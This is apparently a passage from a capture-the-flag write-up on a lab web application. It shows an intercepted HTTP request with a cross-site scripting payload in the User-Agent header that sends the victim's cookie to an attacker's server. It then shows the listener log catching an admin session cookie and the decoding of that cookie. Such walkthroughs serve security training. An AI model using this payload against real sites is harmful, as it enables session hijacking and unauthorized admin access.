 Pretty Raw Hex
3 User-Agent: <script>var i=new Image(); i.src="http://10.10.14.197/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 172
9 Origin: http://10.10.11.8:5000
0 DNT: 1
1 Sec-GPC: 1
2 Referer: http://10.10.11.8:5000/support
3 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
4 Upgrade-Insecure-Requests: 1
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not=A?Brand";v="24"
Search
Response
Done
Event log (3) All issues
❯ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [27/Jul/2024 21:14:44] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ echo aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= | base64 -d; echo
is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0